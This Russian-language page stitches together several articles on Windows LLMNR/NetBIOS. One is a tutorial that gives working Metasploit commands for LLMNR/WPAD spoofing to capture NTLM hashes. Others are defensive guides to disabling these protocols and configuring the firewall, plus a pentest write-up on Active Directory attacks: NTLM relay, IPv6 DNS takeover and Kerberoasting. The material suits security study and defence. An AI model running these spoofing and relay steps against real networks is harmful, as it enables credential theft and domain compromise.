обнаружение сети llmnr udp входящий что это

Как получить учетные записи в Windows через протокол LLMNR

Некоторое время назад мой коллега Педро написал статью, где описал очень полезную технику, которую можно использовать для получения учетных записей после того, как только вы получили доступ к сети.

Некоторое время назад мой коллега Педро написал статью, где описал очень полезную технику, которую можно использовать для получения учетных записей после того, как только вы получили доступ к сети.

Суть метода заключалась в прослушивании широковещательных запросов, связанных с преобразованием имен, передаваемых по протоколу NetBIOS. В качестве ответа злоумышленник подменяет IP-адрес, заставляя жертву подключиться в нужное место. Техника может быть полезна в том случае, если вы хотите получить учетные записи пользователя и управляете сервером, на котором находится запрашиваемая веб-страница. Вы настраиваете сервер так, чтобы спровоцировать NT-аутентификацию, и пользователь, ни о чем не подозревая, отправляет вам свои учетные данные.



Недавно я выяснил, что подобную атаку можно осуществить и на протокол LLMNR, который используется в Windows 7 и более поздних версиях.

Рисунок 1: Схема работы протокола LLMNR

Внимательные читатели заметят, что запрос, показанный выше, отсылается в сети IPv6 (запрос на преобразование ff02::1:3). В сети IPv4 запрос будет отправлен на IP-адрес 224.0.0.252. Поскольку используется мультикастинг, запрос отправится в сеть (обычно просто в локальный сегмент).



В Windows подобная схема именуется как Сетевое обнаружение (Network Discovery) и может быть включена в Центре управления сетями и общим доступом.

Рисунок 2: Настройка сетевого обнаружения

Проблемы в протоколе LLMNR

У протокола LLMNR те же самые проблемы, что и в NetBIOS. Служба имен отсылает сообщение всем клиентам в сети, а не конкретному серверу. Это означает, что клиент неявно доверяет всем, кого видит.

Наша задача заключается в прослушивании запросов к хосту и перенаправлении этих запросов к подконтрольному нам серверу. После соединения мы запрашиваем аутентификацию, и Windows с превеликим удовольствием отсылает нам учетные данные.

Для решения этой задачи мы можем использовать автоматический прокси-сервер, предусмотренный в Internet Explorer. Когда вы запускаете Internet Explorer с настройкой автоматического прокси-сервера, на хост отсылается запрос «wpad», а после соединения с хостом скачивается файл wpad.dat. Более подробно об этой технологии рассказывает русскоязычная и англоязычная Википедия.

Windows 7+ делает запрос wpad через следующие протоколы:

Поскольку по протоколу DNS идет одиночный запрос, мы должны осуществить атаку типа «Человек посередине». О NetBIOS уже говорилось в других статьях. Я же хочу коснуться протокола LLMNR.

Как было сказано выше, мы перенаправляем запрос на подконтрольный нам сервер, запрашиваем аутентификацию и ждем, когда нам пришлют учетную запись.



Рассмотрим суть происходящего через Wireshark:

Рисунок 3: Запросы, отправляемые по протоколу LLMNR

На рисунке выше показаны запросы, отправляемые по протоколу LLMNR для сети IPv4 (записи типа A) и для сети IPv6 (записи типа AAAA). Кроме того, показаны запросы к файлу wpad.dat и попытка аутентификации.

Как и в случае с NetBIOS мы будем использовать Metasploit. Наш пример чуть более сложен по сравнению со стандартными эксплоитами, поскольку нужно запустить два вспомогательных модуля.

Во-первых, нужно настроить веб-сервер, на который будут приходить хеши паролей. Используем модуль auxiliary/server/capture/http_ntlm:

msf > use auxiliary/server/capture/http_ntlm

msf auxiliary(http_ntlm) > set johnpwfile /root/out.txt

johnpwfile => /root/out.txt

msf auxiliary(http_ntlm) > set srvhost 192.168.0.100

srvhost => 192.168.0.100

msf auxiliary(http_ntlm) > set srvport 80

srvport => 80

msf auxiliary(http_ntlm) > exploit

[*] Auxiliary module execution completed



[*] Using URL: http://192.168.0.100:80/AuGOLjaEu2L1VE

[*] Server started.

Вышеуказанный модуль запускает веб-сервер, который ожидает URL, запрашивает аутентификацию и хранит полученные хеши. (NT-аутентификация состоит из трех шагов).

Мы можем обратиться к новому веб-серверу через обычный браузер, и тут нет ничего выдающегося, поскольку нашу поддельную страницу пользователь не увидит.

Рисунок 4: Поддельная страница, на которую будет перенаправляться пользователь

Теперь нам нужно нечто, что позволит наладить взаимодействие с веб-сервером. Используем модуль auxiliary/spoof/llmnr/llmnr_response module:

msf auxiliary(http_ntlm) > use auxiliary/spoof/llmnr/llmnr_response

msf auxiliary(llmnr_response) > set interface eth2

interface => eth2

msf auxiliary(llmnr_response) > set spoofip 192.168.0.100

spoofip => 192.168.0.100

msf auxiliary(llmnr_response) > set regex wpad

regex => wpad

msf auxiliary(llmnr_response) > exploit

[*] Auxiliary module execution completed

Мы установили мультикастовый listener, который будет слушать запросы «wpad» по протоколу LLMNR и в ответ на эти запросы отсылать IP-адрес созданного ранее веб-сервера.

На какое-то время оставьте запущенную связку модулей до тех пор, пока люди не откроют Internet Explorer и не начнут запрашивать файл wpad. Наиболее подходящее время – середина утра или обеденное время. В итоге вы получите файл, заполненный запросами на NT-аутентификацию.

Следующий шаг – расшифровка полученных хешей при помощи John the Ripper (jumbo patch) или, если у вас есть быстрая графическая карта, hashcat.

Вначале отфильтруем машинные аккаунты. Машинный аккаунт представляет собой NT-аккаунт, используемый компьютером для аутентификации при помощи учетной записи домена. Подобные учетные записи оканчивается символом ‘$’ (например, ASPHODEL$). В качестве фильтра используем следующую команду:

grep –v ‘\$:’ out.txt >filtered.txt

Затем указываем тип хеша 5600 (NetNTLMv2) и подбираем пароли при помощи hashcat:

Как защититься от этой угрозы

Самый простой способ защиты – отключить протокол LLMNR, что необходимо сделать для каждого сетевого профиля. В панели управления зайдите в раздел Network and Sharing Center > Change Advanced Sharing Settings > profile > Network discovery и установить флажок «Turn off network discovery».

То же самое можно сделать через групповую политику: Administrative Templates > Network > Link-Layer Topology Discovery.

Помимо упомянутых настроек можно отключить автоматический прокси-сервер и указать принудительное использование конкретного адреса в качестве прокси.

Отключение протоколов NetBIOS и LLMNR в Windows с помощью GPO

Широковещательные протоколы NetBIOS over TCP/IP и LLMNR являются устаревшими и в большинстве современных сетей они используются только для совместимости с legacy версиями Windows. Оба протокола подвержены спуфингу и атакам MITM. В том же Metasploit есть готовые модули, позволяющие легко использовать уязвимости в широковещательных протоколах NetBIOS и LLMNR для перехвата учетных данных пользователей в локальной подсети (в т.ч. можно получить хэши NTLMv2). Для повышения безопасности необходимо отключать эти старые протоколы в доменной сети. Разберемся, как отключить протоколы LLMNR и NetBIOS в Windows 10/Windows 2016 вручную или через групповые политики.

Протокол LLMNR

LLMNR (UDP/5355, Link-Local Multicast Name Resolution — механизм широковещательного разрешения имен) – протокол присутствует во всех версиях Windows, начиная с Vista и позволяет IPv6 и IPv4 клиентам разрешать имена соседних компьютеров без использования DNS сервера за счет широковещательных запросов в локальном сегменте сети L2. Этот протокол также автоматически используется при недоступности DNS (в рабочих группах Windows этот протокол используется для сетевого обнаружения/Network Discovery). Соответственно, при работающих DNS-серверах в домене, этот протокол абсолютно не нужен.

Протокол NetBIOS over TCP/IP

Протокол NetBIOS over TCP/IP или NBT-NS (UDP/137,138;TCP/139) – является широковещательным протоколом-предшественником LLMNR и используется в локальной сети для публикации и поиска ресурсов. Поддержка NetBIOS over TCP/IP по умолчанию включена для всех интерфейсов во всех версиях Windows.



В Windows вы можете вывести статистику протокола NetBIOS и текущий подключений TCP/IP по NBT с помощью команды nbtstat. Чтобы по IP адресу получить имя компьютера, выполните:

Как вы видите, утилита с помощью NetBIOS обнаружила в локальной сети компьютер и вернула его имя.

Можете вывести все записи о соседних компьютерах в локальных сети в кэше NetBIOS:

Протоколы NetBIOS и LLMNR позволяют компьютерам в локальной сети найти друг друга при недоступности DNS сервера. Возможно они и нужны в рабочей группе, но в доменной сети оба этих протокола можно отключить.

Отключение протокола LLMNR с помощью GPO

Можно отключить LLMNR на компьютере Windows локально через реестр с помощью следующей команды PowerShell:

В доменной среде широковещательные запросы LLMNR на компьютерах и серверах домена проще отключить с помощью групповой политики. Для этого:

Отключение протокола NetBIOS over TCP/IP в Windows 10



Вы можете отключить NetBIOS в Windows вручную:

Если у вас на компьютере несколько сетевых интерфейсов (или отдельных VLAN), нужно будет отключить NetBIOS в свойствах каждого их них.



Вы можете проверить статус NetBIOS over TCP/IP для сетевых адаптеров из командной строки Windows:

ipconfig /all |find «NetBIOS»



Отключить поддержку NetBIOS для конкретного сетевого адаптера можно и из реестра. Для каждого сетевого адаптера компьютера есть отдельная ветка с его TCPIP_GUID внутри HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\NetBT\Parameters\Interfaces.

Чтобы отключить NetBIOS для конкретного сетевого адаптера, нужно открыть его ветку и изменить значение параметра NetbiosOptions на 2 (по умолчанию значение – 0).



На клиентах домена, получающих IP адреса с DHCP на Windows Server, вы можете отключить NetBIOS через настройку опций DHCP сервера.

Как отключить NetBIOS через групповые политики?



В редакторе групповых политик или последней версии административных шаблонов для Windows 10/Windows Server 2019 нет отдельного параметра, позволяющего отключить протокол NETBIOS over TCP/IP для всех сетевых адаптеров компьютера. Чтобы отключить NETBIOS для всех адаптеров компьютера воспользуйтесь таким логон скриптом PowerShell.

Затем откройте командную строку и проверьте, что NetBIOS отключен для ваших сетевых адаптеров (кроме туннельных интерфейсов):

wmic nicconfig get caption,index,TcpipNetbiosOptions

Вадим Гаевой

Настраиваем Брандмауэр в Windows

Здравствуйте, уважаемые читатели. Я думаю ни для кого не секрет, что начиная с версии Windows Vista, компания Майкрософт интегрировала в свои ОС надежный и гибко настраиваемый брандмауэр. Однако, как и у большинства брандмауэров сторонних производителей, настройки по-умолчанию не обеспечивают максимально возможный уровень защиты. Сегодня мы с вами поговорим о том, как повысить эффективность защиты брандмауэра Windows 7 правильно настроив его.

Примечание: все действия описанные в этом блоге актуальны и для 2008 R2, а также для Windows Vista/Server 2008

Для ясности, определим некоторые элементарные понятия, чтобы по ходу изложения не возникало путаницы. Что такое IP-адрес, порт, протокол, я надеюсь, все знают. Поэтому на этом останавливаться не будем.

Примечание: Несмотря на то, что в статье демонстрируется управление брандмауэром Windows 7, это руководство и рекомендации актуальны также и для версий Windows Vista и Windows 8.x.

Направление соединения, бывает входящее и исходящее. Исходящим называется соединение, инициируемое локальным компьютером, входящим — инициируемое удаленным компьютером. Обратите внимание, что, если ваш браузер обращается к некоторому ресурсу в сети, и тот отвечает ему какими-либо данными, то этот ответ по-прежнему считается отправленным в рамках исходящего подключения.

Суть работы брандмауэра заключается в разрешении одних соединений (подключений) и блокировании других. В связи с этим, следуя правилам фильтрации появились понятия:

Я думаю всем понятно, что белый список намного эффективнее черного. Более того, во многих случаях фильтрация по черному списку может быть совершенно бесполезной, с точки зрения защиты. По-умолчанию, входящие подключения фильтруются согласно белому списку, а исходящие – черному. Причем изначально в черном списке исходящих подключений нет ни одного правила, т.е. файрволл исходящие подключения не блокирует.

Что такое сетевое расположение в Windows Vista/7 все знают? Если нет, то

Блокирование исходящих подключений

Итак, как мы будем настраивать наш файерволл? Я предлагаю перевести работу фильтра исходящих подключений в режим белой фильтрации, и настроить список разрешений. Для этого откроем оснастку Windows Firewall with Advanced Security.

Теперь запретим исходящие подключения для Публичных и Частных сетей. Доменный профиль мы не затрагиваем в случае, если компьютер не в домене (я думаю мало кто из пользователей поднимает у себя дома доменную структуру). Для этого откроем окно свойств брандмауэра и на вкладках Частного и Публичного профиля поставим опцию Исходящие подключения в состояние Блокировать.

Теперь осталось прописать правила для всех приложений и служб, которым необходимо получать доступ в интернет. Я расскажу и покажу на примере как создавать правила приложений, служб Windows, гаджетов рабочего стола, а также как активировать стандартные зарезервированные правила.

Создание правил для приложений

Как создавать правила для приложений, я вам расскажу на примере. Допустим, необходимо разрешить браузеру выполнять исходящие подключения. Для этого перейдем в группу правил Исходящих подключений, и выполним действие Новое правило. Откроется мастер создания правила для исходящего подключения.

На следующем шаге прописываем путь к приложению, в данном случае прописываем путь к ИЕ и жмем далее

На данном шаге мы можем разрешить или запретить подключение. Поскольку нам надо разрешить его, то выбираем разрешить.

Выбираем Сетевые расположения, для этого правила:

Создание правил для служб Windows

Теперь покажем как дать доступ в сеть службе Windows Update. Для этого при создании правила на первом шаге выберем пункт Настраиваемое и нажимаем далее. Как мы знаем, службы, загружаемых из динамических библиотек, хостятся в процессе svchost.exe. Поэтому дадим разрешение этому процессу для службы Windows Update.

Жмем далее и выполняем стандартные процедуры.

Создание правил для гаджетов рабочего стола

Для того, чтобы разрешить гаджетам выходить в Интернет, необходимо создать разрешающее исходящее правило для %ProgramFiles%Windows Sidebarsidebar.exe. Правило создается аналогично, описывалось ранее.

Как активировать стандартные зарезервированное правило

Допустим, нам нужно разрешить утилите ping отправлять ICMP пакеты. Для этого, мы активируем зарезервированное правило. На 1-м шаге мастера выбираем Предопределенные – Общий доступ к файлам и папкам и далее следуем скриншотам.

Как разрешить VPN-подключение через брандмауэр

Как разрешить VPN-подключение через брандмауэр

Допустим, необходимо создать правило для VPN подключения через туннель PPTP. Для этого создаем, как описано ранее, 2 правила:

Заключение

В данном обзоре я подробно рассказал Вам, как настроить Брандмауэр Windows для обеспечения более высокого уровня безопасности. Однако, всегда следует помнить, что теперь Вам придется все время за ним следить. При установке нового приложения (а иногда и после обновления старого) вам придется каждый раз создавать/изменять правила. Поэтому вам надо выбирать: либо повышенная безопасность, либо удобство работы.

Понравилась статья? Поделитесь ею с друзьями в социальных сетях!

LLMNR в Windows Server

Служба LLMNR (Link-Local Multicast Name Resolution) позволяет организовать одноранговое разрешение имен в пределах одной подсети для IPv4, IPv6 или обоих видов адресов сразу без обращения к серверам, на что не способны ни DNS, ни WINS. WINS предоставляет как клиент-серверную, так и одноранговую службу разрешения имен, но не поддерживает адреса IPv6. DNS, с другой стороны, поддерживает оба тина адресов, но требует Наличия серверов.

Разрешение имен LLMNR, поддерживаемое как в Windows Vista, так и в Windows Server 2008, работает для адресов IPv6 и IPv4 в тех случаях, когда другие службы разрешения имен недоступны, например, в домашних сетях, в небольших предприятиях, во временных сетях или 15 корпоративных сетях, где по каким-то причинам недоступны DNS-службы.

LLMNR призвана дополнить DNS, обеспечивая разрешение имен в случаях, когда обычное DNS-разрешеиие невозможно. Если у вас нет необходимости в NetBIOS, LLMNR может полностью заменить WINS. Полностью заменить DNS не получится, поскольку LLMNR работает только в локальной подсети. Поскольку трафик LLMNR не проходит через маршрутизаторы, вы не рискуете случайно заполнить им сеть.

Как и WINS, LLMNR позволяет преобразовать имя хоста, например, COMPUTLR84, в IP-адрес. По умолчанию LLMNR включена на всех компьютерах под управлением Windows Vista и Windows Server 2008. Эти компьютеры прибегают к LLMNR, если попытки узнать имя хоста через DNS окончились неудачей. В результате, разрешение имен в Widows Vista и в Windows Server 2008 работает следующим образом:

1. Хост посылает запрос на первичный DNS-сервер. Если он не получает ответа или получает сообщение об ошибке, он по очереди посылает запросы на все вторичные DNS-серверы. Если и это не помогло, разрешение имени передается LLMNR.

2. Хост посылает многоадресный UDP-запрос, запрашивая IP-адрес для нужного имени компьютера. Этот запрос идет только по локальной подсети.

3. Каждый компьютер локальной подсети, поддерживающий LLMNR и сконфигурированный для ответа на поступающие запросы, сравнивает имя со своим хост-именем. Если они не совпадают, компьютер отбрасывает запрос. Если имена совпадают, компьютер пересылает исходному хосту одноадресное сообщение с ІР-адресом.

Вы также можете использовать LLMNR для обратного разрешения. При этом компьютер посылает одноадресный запрос но конкретному ІР-адресу, запрашивая имя хоста. Компьютер с включенной LLMNR, получив запрос, посылает одноадресный ответ, содержащий имя хоста.

Компьютеры с включенной LLMNR должны проверять уникальность своих имен в подсети. В большинстве случаев это происходит при запуске, восстановлении из спящего режима или при смене параметров сетевого интерфейса. Если компьютер еще не проверил уникальность своего имени, он должен указывать это в ответе на запрос.

Атаки на домен

При проведении тестирований на проникновение мы довольно часто выявляем ошибки в конфигурации домена. Хотя многим это не кажется критичным, в реальности же такие неточности могут стать причиной компрометации всего домена.

К примеру, по итогам пентеста в одной компании мы пришли к выводу, что все доступные машины в домене были не ниже Windows10/Windows Server2016, и на них стояли все самые свежие патчи. Сеть регулярно сканировалась, машины хардились. Все пользователи сидели через токены и не знали свои «20-символьные пароли». Вроде все хорошо, но протокол IPv6 не был отключен. Схема захвата домена выглядела так:

К сожалению, такие популярные сертификации, как OSCP, GPEN или CEH, не учат проведению тестирования на проникновение Active Directory.

В этой статье мы рассмотрим несколько видов атак на Active Directory, которые мы проводили в рамках пентестов, а также используемые инструменты. Это ни в коем случае нельзя считать полным пособием по всем видам атак и инструментам, их действительно очень много, и это тяжело уместить в рамках одной статьи.

Итак, для демонстрации используем ноутбук на Kali Linux 2019 и поднятые на нем виртуальные хосты на VMware. Представим, что главная цель пентеста — получить права администратора домена, а в качестве вводных данных у нас есть доступ в корпоративную сеть компании по ethernet. Чтобы начать тестировать домен, нам понадобится учетная запись.

Получение учетной записи

Рассмотрим два самых распространенных, по моему мнению, метода, позволяющих получить логин и пароль доменной учетной записи: LLMNR/NBNS-спуфинг и атаку на протокол IPv6.

LLMNR/NBNS-спуфинг

Про эту атаку было сказано довольно много. Суть в том, что клиент рассылает мультикастные LLMNR- и широковещательные NBT-NS-запросы для разрешения имен хостов, если сделать это по DNS не удалось. На такие запросы может ответить любой пользователь сети.

Инструменты, которые позволяют провести атаку:

Полученный хеш мы можем сбрутить или выполнить NTLM-релей.

Атака на протокол IPv6

Если в корпоративной сети используется IPv6, мы можем ответить на запросы DHCPv6 и установить в качестве DNS-сервера на атакуемой машине свой IP-адрес. Так как IPv6 имеет приоритет над IPv4, DNS-запросы клиента будут отправлены на наш адрес. Подробнее об атаке можно прочитать тут.

После выполнения атаки на атакуемой рабочей станции появится новый DNS-сервер с нашим IPv6-адресом.

Атакуемые машины будут пытаться аутентифицироваться на нашей машине. Подняв SMB-сервер с помощью утилиты smbserver.py, мы сможем получить хеши паролей пользователей.

Действия с захваченными хешами

Следующим шагом мы можем либо выполнить криптографическую атаку на хеши паролей и получить пароль в открытом виде, либо выполнить NTLM relay.

Перебор пароля

Тут все просто: берем хеш пароля, hashcat

и брутим. Пароль либо удастся получить, либо нет 🙂

Пароль пользователя Harvey был восстановлен — Pbvf2019

NTLM Relay

Также мы можем выполнить NTLM-релей. Предварительно убедившись, что не используется SMB Signing, применяем утилиту ntlmrelayx.py и проводим атаку. Здесь опять же, в зависимости от цели, выбираем нужный нам вектор. Рассмотрим некоторые из них.

Доступ к атакуемой машине по протоколу SMB

Выполним атаку с ключом i.

При удачной атаке мы сможем подключиться к удаленной машине с помощью netcat.

Cбор информации о домене

В данном случае выполняем релей на контроллер домена.

При успешном проведении атаки получим подробную информацию о домене:

Добавление нового компьютера в домен

Каждый пользователь по умолчанию имеет возможность создать до 10 компьютеров в домене. Чтобы создать компьютер, нужно выполнить релей на контроллер домена по протоколу ldaps. Создание пользователей и компьютеров по незашифрованному соединению ldap запрещено. Также не удастся создать учетную запись, если будет перехвачено соединение по SMB.

Как видно на рисунке, нам удалось создать компьютер RORYOTGS$.

При создании более 10 компьютеров получим ошибку следующего вида:

Используя учетные данные компьютера RORYOTGS$, мы можем выполнять легитимные запросы к контроллеру домена.

Сбор информации о домене

Итак, у нас есть учетная запись доменного пользователя либо компьютера. Для продолжения тестирования нам нужно собрать доступную информацию для дальнейшего планирования атак. Рассмотрим некоторые инструменты, которые помогут нам определиться с поиском наиболее критичных систем, спланировать и выполнить атаку.

BloodHound

Один из самых важных инструментов, который используется практически во всех внутренних тестированиях на проникновение. Проект активно развивается и дополняется новыми фичами.

В качестве базы данных используется Neo4j, имеющая свой синтаксис, что позволяет выполнять кастомные запросы. Подробнее ознакомиться с синтаксисом можно тут.

Также разработчики предоставляют скрипт DBCreator.py, который позволяет сгенерировать случайную базу для проведения тестов.

Neo4j имеет REST API. Существуют различные утилиты, которые могут подключаться к базе и использовать полученные данные:

CypherDog

CypherDog — оболочка BloodHound, написанная на powershell. Включает в себя 27 командлетов.

| Cmdlet | Synopsis |

| Get-BloodHoundCmdlet | BloodHound RTFM — Get Cmdlet |

| Send-BloodHoundPost | BloodHound POST — Cypher to REST API |

| Get-BloodHoundNode | BloodHound Node — Get Node |

| Search-BloodHoundNode | BloodHound Node — Search Node |

| New-BloodHoundNode | BloodHound Node — Create Node |

| Set-BloodHoundNode | BloodHound Node — Update Node |

| Remove-BloodHoundNode | BloodHound Node — Delete Node |

| Get-BloodHoundNodeList | BloodHound Node — Get List |

| Get-BloodHoundNodeHighValue | BloodHound Node — Get HighValue |

| Get-BloodHoundNodeOwned | BloodHound Node — Get Owned |

| Get-BloodHoundNodeNote | BloodHound Node — Get Note |

| Set-BloodHoundNodeNote | BloodHound Node — Set Notes |

| Get-BloodHoundBlacklist | BloodHound Node — Get Blacklist |

| Set-BloodHoundBlacklist | BloodHound Node — Set Blacklist |

| Remove-BloodHoundBlacklist | BloodHound Node — Remove Blacklist |

| Get-BloodHoundEdge | BloodHound Edge — Get Target |

| Get-BloodHoundEdgeReverse | BloodHound Edge — Get Source |

| Get-BloodHoundEdgeCrossDomain | BloodHound Edge — Get CrossDomain |

| Get-BloodHoundEdgeCount | BloodHound Edge — Get Count |

| Get-BloodHoundEdgeInfo | BloodHound Edge — Get Info |

| New-BloodHoundEdge | BloodHound Edge — Create Edge |

| Remove-BloodHoundEdge | BloodHound Edge — Delete Edge |

| Get-BloodHoundPathShort | BloodHound Path — Get Shortest |

| Get-BloodHoundPathAny | BloodHound Path — Get Any |

| Get-BloodHoundPathCost | BloodHound Path — Get Cost |

| Get-BloodHoundPathCheap | BloodHound Path — Get Cheapest |

| Get-BloodHoundWald0IO | BloodHound Path — Get Wald0 Index |

По умолчанию для доступа к базе neo4j требуется аутентификация. Отключить аутентификацию можно, отредактировав файл neo4j.conf. В нем необходимо раскомментировать строку dbms.security.auth_enabled=false. Но так делать не рекомендуется, поскольку любой пользователь сможет подключиться к базе по адресу 127.0.0.1:7474 (конфигурация по умолчанию). Более подробно об аутентификации и авторизации в neo4j можно прочитать тут.



GoFetch

GoFetch использует граф, созданный в bloodhound для планирования и выполнения атаки.

gt-generator

gt-generator, используя данные BloodHound, упрощает создание golden-тикетов. Для получения golden-тикета необходимы только имя пользователя и хеш пароля пользователя KRBTGT.

PowerView

PowerView — Powershell-фреймворк, входящий в состав PowerSploit. Ниже приведен список некоторых командлетов, которые помогут при сборе информации о домене.

Adidnsdump

При использовании интегрированного DNS в Active Directory любой пользователь домена может запросить все DNS-записи, установленные по умолчанию.

Атаки на домен

Теперь, имея информацию о домене, мы переходим к следующей фазе тестирования на проникновение — непосредственно к атаке. Рассмотрим 4 потенциальных вектора:

Roasting

Этот вид атаки нацелен на протокол Kerberos. Можно выделить 2 вида атаки типа Roasting:

Kerberoast

Впервые атака была продемонстрирована пользователем timmedin на DerbyCon в 2014 году (video). При успешном проведении атаки мы сможем перебрать пароль сервисной УЗ в офлайн-режиме, не боясь блокировки пользователя. Довольно часто у сервисных учетных записей бывают избыточные права и бессрочный пароль, что может позволить нам получить права администратора домена.

Чтобы понять суть атаки, рассмотрим, как работает Kerberos.

1. Пароль преобразуется в NTLM-хеш, временная метка шифруется хешем и отправляется на KDC в качестве аутентификатора в запросе TGT-тикета (AS-REQ). Контроллер домена (KDC) проверяет информацию пользователя и создает TGT-тикет.

2. TGT-тикет шифруется, подписывается и отправляется пользователю (AS-REP). Только служба Kerberos (KRBTGT) может открыть и прочитать данные из TGT-тикета.

3. Пользователь представляет TGT-тикет контроллеру домена при запросе TGS-тикета (TGS-REQ). Контроллер домена открывает TGT-тикет и проверяет контрольную сумму PAC.

4. TGS-тикет шифруется NTLM-хешем пароля сервисной учетной записи и отправляется пользователю (TGS-REP).

5. Пользователь предоставляет TGS-тикет компьютеру, на котором запущена служба (AP-REQ). Служба открывает TGS-тикет с помощью своего NTLM-хеша.

6. Доступ к сервису предоставлен (AS-REP).

Получив TGS-тикет (TGS-REP), мы можем подобрать пароль сервисной учетной записи в офлайн-режиме. Например, с помощью hashcat.

Согласно RFC396, для протокола Kerberos зарезервировано 20 типов шифрования. Типы шифрования, которые используются сейчас, в порядке приоритета:

